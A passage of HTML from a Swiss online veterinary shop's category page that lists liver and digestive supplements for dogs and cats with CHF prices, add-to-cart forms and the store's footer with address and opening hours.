<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/2557-samylin-s-vetplus-poudre-pour-petit-chien-et-chat-sachets-30x1g-5031812507000.html">SAMYLIN S VetPlus POUDRE pour petit chien et chat sachets 30x1g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="55.3">55,30 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat, destiné à  soutenir la santé hépatique.    Disponible en emballage de 30 sachets de 1g pour chats et...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3323" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3323-denamarin-m-pour-chiens-de-55-a-16-kg-30cp-0755970630329.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/6882-home_default/denamarin-m-pour-chiens-de-55-a-16-kg-30cp.jpg"
		loading="lazy" alt = "Denamarin M pour chiens de 5.5 à 16 kg - 30cp"
		data-full-size-image-url = "https://www.vetstore.ch/6882-medium_default/denamarin-m-pour-chiens-de-55-a-16-kg-30cp.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3323"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="2" class="quantity_product quantity_product_3323" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3323" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3323" name="id_product_attribute">
		<input type="hidden" value="3323" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3323" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3323" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3323-denamarin-m-pour-chiens-de-55-a-16-kg-30cp-0755970630329.html">Denamarin M pour chiens de 5.5 à 16 kg - 30cp</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="52.2">52,20 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chiens et chats destiné au soutien de la fonction hépatique lors d'hépatopathies et à la protection du foie lors de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3324" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3324-denamarin-l-pour-chiens-a-partir-de-16-kg-30cp-0755970630336.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/6883-home_default/denamarin-l-pour-chiens-a-partir-de-16-kg-30cp.jpg"
		loading="lazy" alt = "Denamarin L pour chiens à partir de 16 kg - 30cp"
		data-full-size-image-url = "https://www.vetstore.ch/6883-medium_default/denamarin-l-pour-chiens-a-partir-de-16-kg-30cp.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3324"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_3324" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3324" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3324" name="id_product_attribute">
		<input type="hidden" value="3324" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3324" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3324" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3324-denamarin-l-pour-chiens-a-partir-de-16-kg-30cp-0755970630336.html">Denamarin L pour chiens à partir de 16 kg - 30cp</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="88.75">88,75 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chiens et chats destiné au soutien de la fonction hépatique lors d'hépatopathies et à la protection du foie lors de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3347" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/chien/3347-samylin-medium-breed-vetplus-pour-chien-de-10-a-30-kg-30cp-m-5031812507062.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8225-home_default/samylin-medium-breed-vetplus-pour-chien-de-10-a-30-kg-30cp-m.jpg"
		loading="lazy" alt = "SAMYLIN Medium Breed VetPlus pour chien de 10 à 30 kg, 30cp M"
		data-full-size-image-url = "https://www.vetstore.ch/8225-medium_default/samylin-medium-breed-vetplus-pour-chien-de-10-a-30-kg-30cp-m.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3347"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_3347" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3347" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3347" name="id_product_attribute">
		<input type="hidden" value="3347" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3347" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3347" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/chien/3347-samylin-medium-breed-vetplus-pour-chien-de-10-a-30-kg-30cp-m-5031812507062.html">SAMYLIN Medium Breed VetPlus pour chien de 10 à 30 kg, 30cp M</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="94.7">94,70 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat, destiné à  soutenir la santé hépatique.   
 Pour chiens de tailles moyennes (M) 10-30kg 
 Emballage de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1262" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/1262-petzym-forte-poudre-pour-chien-et-chat-200g.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/2501-home_default/petzym-forte-poudre-pour-chien-et-chat-200g.jpg"
		loading="lazy" alt = "Pancreatin Streuli Complete pour chien et chat"
		data-full-size-image-url = "https://www.vetstore.ch/2501-medium_default/petzym-forte-poudre-pour-chien-et-chat-200g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1262"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_1262" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1262" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1262" name="id_product_attribute">
		<input type="hidden" value="1262" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1262" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1262" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/1262-petzym-forte-poudre-pour-chien-et-chat-200g.html">Petzym Forte poudre pour chien et chat - 200g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="105.1">105,10 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chien et chat destiné à soutenir la digestion et l'assimilation en cas d'insuffisance pancréatique exocrine...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2585" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/2585-plantahepar-800-mg-complement-alimentaire-pour-chien-240cp.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/5280-home_default/plantahepar-800-mg-complement-alimentaire-pour-chien-240cp.jpg"
		loading="lazy" alt = "PlantaHepar pour chiens, chats et NACS"
		data-full-size-image-url = "https://www.vetstore.ch/5280-medium_default/plantahepar-800-mg-complement-alimentaire-pour-chien-240cp.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2585"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_2585" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2585" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2585" name="id_product_attribute">
		<input type="hidden" value="2585" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2585" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2585" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/2585-plantahepar-800-mg-complement-alimentaire-pour-chien-240cp.html">PlantaHepar 800 mg - complément alimentaire pour chien 240cp</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="70.45">70,45 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire  pour chiens à partir de 15 kg de poids corporel, avec  extrait de chardon-Marie, d'artichaut et de gentiane. Pour le...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3322" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3322-denamarin-s-pour-chats-et-petits-chiens-jusqu-a-55kg-30cp-0755970630312.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/6881-home_default/denamarin-s-pour-chats-et-petits-chiens-jusqu-a-55kg-30cp.jpg"
		loading="lazy" alt = "Denamarin S pour chats et petits chiens jusqu&#039;à 5,5kg - 30cp"
		data-full-size-image-url = "https://www.vetstore.ch/6881-medium_default/denamarin-s-pour-chats-et-petits-chiens-jusqu-a-55kg-30cp.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3322"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_3322" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3322" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3322" name="id_product_attribute">
		<input type="hidden" value="3322" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3322" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3322" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3322-denamarin-s-pour-chats-et-petits-chiens-jusqu-a-55kg-30cp-0755970630312.html">Denamarin S pour chats et petits chiens jusqu&#039;à 5,5kg - 30cp</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="39.6">39,60 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chiens et chats destiné au soutien de la fonction hépatique lors d'hépatopathies et à la protection du foie lors de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3346" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3346-samylin-large-breed-vetplus-pour-chien-de-plus-de-30-kg-30cp-l-5031812507116.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8221-home_default/samylin-large-breed-vetplus-pour-chien-de-plus-de-30-kg-30cp-l.jpg"
		loading="lazy" alt = "SAMYLIN Large Breed VetPlus pour chien de plus de 30 kg,  30cp L"
		data-full-size-image-url = "https://www.vetstore.ch/8221-medium_default/samylin-large-breed-vetplus-pour-chien-de-plus-de-30-kg-30cp-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3346"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_3346" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3346" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3346" name="id_product_attribute">
		<input type="hidden" value="3346" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3346" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3346" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3346-samylin-large-breed-vetplus-pour-chien-de-plus-de-30-kg-30cp-l-5031812507116.html">SAMYLIN Large Breed VetPlus pour chien de plus de 30 kg,  30cp L</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="108.5">108,50 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire destiné à  soutenir la santé hépatique.   
   Pour   chiens de grandes tailles (L) &gt;30kg 
 Emballage de 30 comprimés </div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-14 de 14 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          	
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.vetstore.ch/"><img class="logo img-fluid" src="https://www.vetstore.ch/img/logo-1688028764.jpg" alt="Vetstore.ch - Dr P. Chaubert"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">Vetstore Suisse</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">Vetstore Suisse</h4>
                <div class="sub-title-widget">Aliments et articles pour chiens, chats, NAC et chevaux</div>
                <div class="block_content"><p><strong>VETSTORE</strong></p><p>Chemin de la Roche 6 <br>CH-1052 Le Mont-sur-Lausanne</p><p>Email: contact@vetstore.ch<br>Téléphone: 021 652 29 39</p></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/profile.php?id=100065078289542" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">Horaires</h4>
                    <div class="block_content"><p><strong>Lundi: </strong>8h00-12h30, 14h00-19h00<br><strong>Mardi: </strong>8h00-12h30, apm fermé<br><strong>Mercredi: </strong>8h00-12h30, 14h00-18h00<br><strong>Jeudi: </strong>8h00-12h30, apm fermé<br><strong>Vendredi: </strong>8h00-12h30, 14h00-18h00<br><strong>Samedi et Dimanche:</strong>&nbsp; Fermé<br></p><p>Nous vous demandons d'attendre d'avoir reçu l'e-mail d'invitation au retrait de votre commande avant de venir chercher votre commande au cabinet.</p><p><br></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4644509992743914" data-toggle="collapse">
                    <h4 class="title_block">
	                Nos produits
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4644509992743914">
                                                                        <li><a href="https://www.vetstore.ch/index.php?controller=newproducts" target="_self">Nouveaux produits</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/index.php?controller=bestsales" target="_self">Meilleures ventes</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/index.php?controller=pricesdrop" target="_self">Promotions</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8418849443093232" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8418849443093232">
                                                                        <li><a href="https://www.vetstore.ch/content/5-politique-vetstore" target="_self">Notre philosophie</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/content/4-philosophie-vetstore" target="_self">Nos exigences</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/content/3-conditions-generales-vente" target="_self">Conditions générales</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/contact" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: #f4f4f4 no-repeat;"        data-bg_data=" #f4f4f4 no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Inscription à la newsletter</h3>
  <div class="block_content">
